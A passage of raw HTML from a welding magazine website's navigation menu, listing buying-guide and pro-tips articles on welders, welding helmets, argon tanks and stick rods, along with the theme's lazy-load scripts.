alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" class="td-image-wrap" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds">Miller Syncrowave 210 Review: The Road to High-Quality Welds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696dc769ccd36" data-td_block_id="td_uid_2_696dc769ccd36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696dc769ccd36" data-td_block_id="td_uid_2_696dc769ccd36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_3_696dc769cf719 = new tdBlock();
block_td_uid_3_696dc769cf719.id = "td_uid_3_696dc769cf719";
block_td_uid_3_696dc769cf719.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696dc769cf719_rand","tdc_css_class":"td_uid_3_696dc769cf719_rand","tdc_css_class_style":"td_uid_3_696dc769cf719_rand_style"}';
block_td_uid_3_696dc769cf719.td_column_number = "3";
block_td_uid_3_696dc769cf719.block_type = "td_block_mega_menu";
block_td_uid_3_696dc769cf719.post_count = "5";
block_td_uid_3_696dc769cf719.found_posts = "38";
block_td_uid_3_696dc769cf719.header_color = "";
block_td_uid_3_696dc769cf719.ajax_pagination_infinite_stop = "";
block_td_uid_3_696dc769cf719.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_696dc769cf719);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_696dc769cf719_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696dc769cf719" ><div id=td_uid_3_696dc769cf719 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" class="td-image-wrap" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696dc769cf719" data-td_block_id="td_uid_3_696dc769cf719"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696dc769cf719" data-td_block_id="td_uid_3_696dc769cf719"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_4_696dc769d10e8 = new tdBlock();
block_td_uid_4_696dc769d10e8.id = "td_uid_4_696dc769d10e8";
block_td_uid_4_696dc769d10e8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696dc769d10e8_rand","tdc_css_class":"td_uid_4_696dc769d10e8_rand","tdc_css_class_style":"td_uid_4_696dc769d10e8_rand_style"}';
block_td_uid_4_696dc769d10e8.td_column_number = "3";
block_td_uid_4_696dc769d10e8.block_type = "td_block_mega_menu";
block_td_uid_4_696dc769d10e8.post_count = "5";
block_td_uid_4_696dc769d10e8.found_posts = "12";
block_td_uid_4_696dc769d10e8.header_color = "";
block_td_uid_4_696dc769d10e8.ajax_pagination_infinite_stop = "";
block_td_uid_4_696dc769d10e8.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_696dc769d10e8);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_696dc769d10e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696dc769d10e8" ><div id=td_uid_4_696dc769d10e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" class="td-image-wrap" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have">Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" class="td-image-wrap" title="Argon Tank Sizes- The Complete Tank Spectrum"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" title="Argon Tank Sizes- The Complete Tank Spectrum">Argon Tank Sizes- The Complete Tank Spectrum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" class="td-image-wrap" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 9 Best Stick Welding Rod For Diverse 